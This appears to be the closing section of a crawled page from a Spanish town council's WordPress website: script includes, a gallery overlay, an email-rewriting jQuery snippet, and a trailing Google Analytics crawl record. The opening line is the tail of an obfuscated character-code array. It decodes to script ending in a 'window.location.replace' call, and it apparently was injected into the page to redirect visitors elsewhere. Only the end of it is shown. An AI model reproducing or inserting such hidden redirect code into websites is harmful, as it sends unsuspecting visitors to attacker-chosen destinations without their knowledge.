32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" src="https://ayuntamientoutrillas.es/wp-content/themes/dt-the7/js/main.min.js?ver=6.4.3.1" id="dt-main-js"></script>
<script type="text/javascript" src="https://ayuntamientoutrillas.es/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://ayuntamientoutrillas.es/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://ayuntamientoutrillas.es/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://ayuntamientoutrillas.es/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ayuntamientoutrillas.es/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://ayuntamientoutrillas.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ayuntamientoutrillas.es\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-17 09:00:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://ayuntamientoutrillas.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ayuntamientoutrillas.es/wp-content/themes/dt-the7/js/legacy.min.js?ver=6.4.3.1" id="dt-legacy-js"></script>
<script type="text/javascript" src="https://ayuntamientoutrillas.es/wp-content/themes/dt-the7/js/post-type.js?ver=6.4.3.1" id="the7pt-js"></script>
<script type="text/javascript" src="https://ayuntamientoutrillas.es/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.2.0" id="wpb_composer_front_js-js"></script>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
 
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
 
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>
<script type="text/javascript">
   jQuery(document).ready(function(){
        
        
        jQuery("div.widget-info").each(function() {
    var text = jQuery(this).text();
    text = text.replace("ayuntamiento@utrillas.es", "ayuntamiento@utrillas.org");
    jQuery(this).text(text);
        
       jQuery("span.email").text("ayuntamiento@utrillas.org");
       
    });
   });
    
</script>
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=61774931&t=pageview&_s=1&dl=https%3A%2F%2Fayuntamientoutrillas.es%2Fnoticias%2Fpage%2F13%2F%3Fterm%26orderby%3Dname%26order%3Dasc&ul=en-us%40posix&dt=Noticias%20%E2%80%93%20P%C3%A1gina%2013%20%E2%80%93%20Ayuntamiento%20de%20Utrillas&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1830866725&gjid=61849818&cid=1395991518.1769111781&tid=UA-99252846-1&_gid=2030231456.1769111781&_r=1&_slc=1&z=1112155509
body_size: -453
content:
2,cG-HM4SVVN92F